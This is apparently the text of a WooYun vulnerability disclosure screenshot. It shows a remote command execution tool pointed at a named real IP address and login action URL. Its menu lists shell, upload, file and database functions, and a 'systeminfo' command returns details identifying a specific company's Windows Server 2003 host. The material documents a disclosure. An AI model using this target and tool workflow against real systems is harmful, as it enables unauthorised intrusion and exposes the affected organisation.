 目标地址： http://218.108.43.142:7001/assessOnLine/Login!loginOut.action
字符集： UTF-8 提交方式： GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： systeminfo 执行 回显
主机名: 498268DADB0E45A
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: BEVAN
注册的组织: 杭州搏凡电力技术有限公司
产品 ID: 69813-640-2643913-45221
初始安装日期: 2012-3-14, 13:47:27
系统启动时间: 3 天 9 小时 4 分 11 秒
系统制造商: Dell Inc.
系统型号: OptiPlex 960
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 6 Model 23 Stepping 10 GenuineIntel ~2793 Mhz
[02]: x86 Family 6 Model 23 Stepping 10 GenuineIntel ~2793 Mhz
BIOS 版本: DELL - 15
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
www.wooyun.org